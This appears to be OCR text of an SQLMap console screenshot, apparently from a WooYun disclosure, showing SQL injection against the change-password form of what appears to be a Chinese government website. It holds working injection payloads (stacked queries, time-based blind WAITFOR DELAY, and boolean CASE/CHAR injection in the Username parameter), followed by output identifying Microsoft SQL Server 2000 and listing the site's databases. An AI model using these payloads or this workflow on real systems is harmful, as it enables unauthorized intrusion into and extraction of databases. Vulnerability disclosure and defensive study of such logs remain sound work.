 管理员: SQLMap
AR(122) CHAR(122) CHAR(113) (SELECT (CASE WHEN (2118=2118) THEN CHAR(49) ELSE CH
AR(48) END)) CHAR(113) CHAR(98) CHAR(122) CHAR(118) CHAR(113))) AND 'jCOx'='jCOx
&oldpassword=123&newpassword=123&PwdConfirm=123&Submit= %C8%B7 %B6%A8 &page=/Cha
ngePassword1.jsp
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: Username=admin'; WAITFOR DELAY '0:0:6'--&oldpassword=123&newpasswor
d=123&PwdConfirm=123&Submit= %C8%B7 %B6%A8 &page=/ChangePassword1.jsp
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: Username=admin' WAITFOR DELAY '0:0:6'--&oldpassword=123&newpassword
=123&PwdConfirm=123&Submit= %C8%B7 %B6%A8 &page=/ChangePassword1.jsp
---
[21:11:53] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2000
[21:11:53] [INFO] fetching database names
[21:11:53] [INFO] the SQL query used returns 7 entries
[21:11:53] [INFO] resumed: master
[21:11:53] [INFO] resumed: model
[21:11:53] [INFO] resumed: msdb
[21:11:53] [INFO] resumed: Northwind
[21:11:53] [INFO] resumed: pubs
[21:11:53] [INFO] resumed: tempdb
[21:11:53] [INFO] resumed: wsrz
available databases [7]:
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] tempdb
[*] wsrz
[21:11:53] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\hljgswsbs.gov.cn'
[*] shutting down at 21:11:53
D:\Python27>
www.wooyun.org